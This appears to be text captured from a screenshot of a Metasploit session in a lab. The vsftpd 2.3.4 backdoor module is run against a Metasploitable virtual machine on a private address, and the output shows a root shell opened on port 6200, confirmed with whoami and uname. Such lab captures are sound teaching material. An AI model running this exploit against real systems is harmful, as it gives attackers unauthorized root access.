 Session Actions Edit View Help
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.183.129
RHOSTS => 192.168.183.129
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.183.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.183.129:21 - USER: 331 Please specify the password.
[+] 192.168.183.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.183.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (192.168.183.128:39715 -> 192.168.183.129:6200) at 2026-03-19 14:11:23 -0400
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux